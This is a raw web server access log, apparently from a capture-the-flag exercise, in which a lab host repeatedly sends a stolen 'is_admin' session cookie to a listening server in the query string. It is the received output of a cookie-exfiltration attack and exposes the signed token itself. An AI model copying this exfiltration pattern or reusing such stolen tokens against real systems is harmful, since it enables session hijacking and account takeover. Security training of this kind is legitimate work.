 10.10.11.8 - - [26/Apr/2024 16:45:19] "GET /?cookie=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [26/Apr/2024 16:45:22] "GET /?cookie=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [26/Apr/2024 16:45:24] "GET /?cookie=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [26/Apr/2024 16:45:26] "GET /?cookie=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [26/Apr/2024 16:45:28] "GET /?cookie=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [26/Apr/2024 16:45:30] "GET /?cookie=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [26/Apr/2024 16:45:32] "GET /?cookie=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [26/Apr/2024 16:45:34] "GET /?cookie=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [26/Apr/2024 16:45:36] "GET /?cookie=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [26/Apr/2024 16:45:39] "GET /?cookie=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [26/Apr/2024 16:45:41] "GET /?cookie=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [26/Apr/2024 16:45:43] "GET /?cookie=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [26/Apr/2024 16:45:45] "GET /?cookie=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [26/Apr/2024 16:45:47] "GET /?cookie=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [26/Apr/2024 16:45:49] "GET /?cookie=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [26/Apr/2024 16:45:51] "GET /?cookie=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [26/Apr/2024 16:45:54] "GET /?cookie=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [26/Apr/2024 16:45:57] "GET /?cookie=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [26/Apr/2024 16:45:58] "GET /?cookie=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -